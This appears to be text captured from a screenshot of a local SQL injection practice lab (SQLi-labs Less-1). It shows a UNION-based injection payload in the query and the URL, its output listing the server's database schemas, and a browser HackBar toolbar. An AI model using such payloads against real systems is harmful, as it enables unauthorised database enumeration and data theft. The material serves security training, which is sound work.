 Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,(select group_concat(schema_name) from information_schema.schemata),3-- ' LIMIT 0,1
Your Login name:information_schema,challenges,mysql,performance_schema,pikachu,security,sys,yzmcms
Your Password:3
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1:82/Less-1/?id=-1' union select 1,(select group_concat(schema_name) from information_schema.schemata),3--+